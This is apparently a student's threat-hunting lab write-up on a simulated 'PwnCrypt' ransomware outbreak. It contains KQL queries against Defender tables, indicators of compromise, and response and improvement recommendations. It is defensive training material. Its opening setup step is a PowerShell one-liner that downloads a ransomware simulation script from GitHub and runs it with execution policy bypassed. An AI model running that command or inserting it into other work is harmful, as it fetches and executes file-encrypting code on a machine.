Run this PowerShell command on your VM after onboarding it to MDE
Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/pwncrypt.ps1' -OutFile 'C:\programdata\pwncrypt.ps1';cmd /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1

Note: "windows-target-1" might be called "windows-target-" when you query for it. MDE will sometimes cut the name off if it's too long

Investigation Scenario: Zero-Day Ransomware (PwnCrypt) Outbreak

1. Preparation
- Goal: Set up the hunt by defining what you're looking for.
  - A new ransomware strain named PwnCrypt has been reported in the news, leveraging a PowerShell-based payload to encrypt files on infected systems. The payload, using AES-256 encryption, targets specific directories such as the C:\Users\Public\Desktop, encrypting files and prepending a .pwncrypt extension to the original extension. For example, hello.txt becomes hello.pwncrypt.txt after being targeted with the ransomware. The CISO is concerned with the new ransomware strain being spread to the corporate network and wishes to investigate.
- Activity: Develop a hypothesis based on threat intelligence and security gaps (e.g., “Could there be lateral movement in the network?”).
  - The security program at the org is still immature and even lacks user training. It’s possible the newly discovered ransomware has made its way onto the corporate network. The hunt can be initiated based on the known IoCs (*.pwncrypt.* files)

2. Data Collection
- Goal: Gather relevant data from logs, network traffic, and endpoints.
  - Consider inspecting the file system as well as process activity for anything that matches the PwnCrypt IoCs
- Activity: Ensure data is available from all key sources for analysis.
  - Ensure the relevant tables contain recent logs:
    - DeviceProcessEvents
    - DeviceFileEvents

3. Data Analysis
- Goal: Analyze data to test your hypothesis.
- Activity: Look for anomalies, patterns, or indicators of compromise (IOCs) using various tools and techniques.
  - Is there any evidence of the PwnCrypt ransomware being run? (files being created)
  - If so, can you identify the process and delivery method of the ransomware?

4. Investigation
- Goal: Investigate any suspicious findings.
- Activity: Dig deeper into detected threats, determine their scope, and escalate if necessary. See if anything you find matches TTPs within the MITRE ATT&CK Framework.
  - Search the DeviceFileEvents table
  - Search the DeviceProcessEvents table based on your findings
  - You can use ChatGPT to figure this out by pasting/uploading the logs: Scenario 3: TTPs

5. Response
- Goal: Mitigate any confirmed threats.
- Activity: Work with security teams to contain, remove, and recover from the threat.
  - Can anything be done?

6. Documentation
- Goal: Record your findings and learn from them.
- Activity: Document what you found and use it to improve future hunts and defenses.
  - Document what you did

7. Improvement
- Goal: Improve your security posture or refine your methods for the next hunt.
- Activity: Adjust strategies and tools based on what worked or didn’t.
  - Anything we could have done to prevent the thing we hunted for? Any way we could have improved our hunting process?

Notes / Findings:
Sample Queries (spoilers, highlight or copy/paste to reveal):

// Search the FileEvents table for the IoCs described in the briefing
let VMName = "windows-target-";
DeviceFileEvents
| where DeviceName == VMName
| where FileName contains ".pwncrypt"
| order by Timestamp desc

// Search the DeviceProcessEvents table for logs around the same time
let VMName = "windows-target-";
let specificTime = datetime(2024-10-16T05:24:46.8334943Z);
DeviceProcessEvents
| where DeviceName == VMName
| where Timestamp between ((specificTime - 3m) .. (specificTime + 3m))
| order by Timestamp desc

Timeline Summary and Findings:

Need to identify the machines
Endpoints
What happens
Evidence of lateral movement
My First plan of action is to check the logs and see if we can find events that look suspicious. I ran this query which showed the instant of this being downloaded onto the network.

union DeviceProcessEvents, DeviceFileEvents
| where FileName contains "pwncrypt"
| take 10


Here we can now see a powershell script being installed on the device ‘skcyber’ and the pwnscript being installed. The device process and file events show this. The next step is to check the logs on the specific device now to see what the actual script is doing.

DeviceProcessEvents
| where DeviceName =~ "skcyber-vmtomde"
| where FileName in~ ("powershell.exe")
| where ProcessCommandLine has_any ("pwncrypt")

I then ran this command which shows the processes that ran using pwncrypt and found some instances of this being ru via powershell on this device.


Currently the process has been run but nothing has happened to any files which is a good sign. I will check the network access on the pc though to gain more of an understanding of the connections to the network.
DeviceNetworkEvents
| where DeviceName =~ "skcyber-vmtomde"
| summarize
FirstSeen=min(Timestamp),
LastSeen=max(Timestamp),
Connections=count(),
RemoteIPs=dcount(RemoteIP),
RemoteUrls=dcount(RemoteUrl),
Ports=make_set(RemotePort, 20),
ActionTypes=make_set(ActionType, 10)
by InitiatingProcessFileName, InitiatingProcessCommandLine, RemoteIP, RemoteUrl
| order by Connections desc, LastSeen desc
|take 10

I ran this query which shows the information that would be important to the network like multiple connection attempts. Last see, remote IP for us to establish whether these ip address had any influence on the ransomware file being downloaded. Ive now built another query that helps show the conections to the network within the time frame to give a better look and provide a better analysis of the data.



Correlation of process, file and network telemetry revealed multiple PowerShell executions occurring within minutes of each other on the affected host. Several of these processes were initiated through cmd.exe, indicating scripted execution rather than manual user activity. Each execution was associated with the creation of files within the directory C:\ProgramData\pwncrypt, which appears to be the staging location for the ransomware payload. The repeated invocation of PowerShell processes suggests automated script execution, likely used to initiate encryption routines across the system. The use of the ProgramData directory is consistent with common ransomware behaviour, as it provides a writable location that is typically hidden from users and often abused by malware to store payload components.

A further query was executed to search for indicators associated with pwncrypt across file events, process command-line activity, and network telemetry such as remote URLs. This approach provided a more comprehensive view of the program's behaviour during execution, enabling analysis of how the ransomware operated and which files and system locations were affected.

The investigation identified several indicators of compromise associated with the PwnCrypt ransomware payload. A PowerShell script named pwncrypt.ps1 was created within the directory C:\ProgramData\pwncrypt, a location frequently used by malware to stage payloads due to its permissive write access. Process telemetry showed the script was executed through cmd.exe, launching powershell.exe with modified execution policy parameters. This behaviour indicates deliberate bypassing of PowerShell security controls. Following execution, multiple files were renamed to include the pwncrypt identifier, consistent with ransomware encryption behaviour. These findings confirm that the PowerShell payload initiated the ransomware routine on the compromised host.

As the activity observed is consistent with ransomware behaviour, an appropriate response would involve isolating the affected host from the network to reduce the risk of further encryption or potential spread to other systems. Any active malicious PowerShell processes could then be terminated and the ransomware payload located in C:\ProgramData\pwncrypt removed to prevent additional execution. Since ransomware encrypts files, removing the malicious components alone would not restore the affected data. In many cases, recovery may involve restoring the encrypted files from verified backups. Additionally, security teams may search the wider environment for related indicators of compromise, such as the pwncrypt.ps1 script or files containing the .pwncrypt extension, to determine whether other systems have been impacted.

6. Documentation
During this investigation, several indicators associated with the PwnCrypt ransomware activity were identified. Analysis of process, file and network telemetry revealed the execution of a malicious PowerShell script (pwncrypt.ps1) located in C:\ProgramData\pwncrypt. The script was launched through a command prompt process, which initiated multiple PowerShell executions and resulted in the creation and renaming of files containing the .pwncrypt identifier, confirming ransomware-style file modification behaviour. Network analysis also showed abnormal connection attempts from PowerShell to multiple internal ports, suggesting potential reconnaissance activity.
These findings highlight the importance of early detection of suspicious PowerShell activity and abnormal file modification patterns. To improve future threat hunts and defensive capabilities, additional monitoring rules could be implemented to trigger alerts when PowerShell executes scripts from unusual directories such as ProgramData, when large numbers of file renames occur within a short time period, or when command-line parameters indicate potential execution policy bypass. Earlier detection of these behaviours could allow security teams to isolate affected devices sooner and prevent widespread encryption of files.
7. Improvement
Following the investigation, several areas for improvement were identified that could strengthen detection capabilities and reduce the potential impact of similar ransomware incidents in the future.
One improvement involves enhanced monitoring of PowerShell activity across the environment. In this incident, the ransomware payload was executed through a PowerShell script (pwncrypt.ps1), which initiated the malicious behaviour on the affected host. Monitoring PowerShell command-line activity and identifying unusual script execution patterns may provide an early indicator of compromise. Establishing a baseline of normal PowerShell usage across devices could also help security teams identify abnormal activity and implement policies that restrict script execution in areas of the business where PowerShell is not required.
Another improvement relates to behaviour-based detection of abnormal file activity. Ransomware commonly encrypts or renames a large number of files within a short period of time. Monitoring for unusual spikes in file modification or file renaming events, particularly where unfamiliar file extensions are introduced, may allow security teams to detect ransomware activity earlier in the attack lifecycle.
In addition, earlier containment mechanisms could be considered to reduce the potential spread and impact of ransomware. If suspicious behaviour such as repeated PowerShell execution, abnormal file activity, or known indicators of compromise are detected, automated alerts or endpoint isolation procedures could be triggered. Earlier isolation of affected devices would help prevent further encryption activity and limit the risk of the threat spreading to additional systems within the network.
Finally, organisations should ensure that backup and recovery procedures are regularly maintained and verified. As ransomware encrypts files, removing the malicious payload alone does not restore affected data. Maintaining secure and regularly tested backups allows systems and files to be recovered without interacting with the attacker. Ensuring backup integrity and accessibility therefore plays a critical role in minimising the operational impact of ransomware incidents.

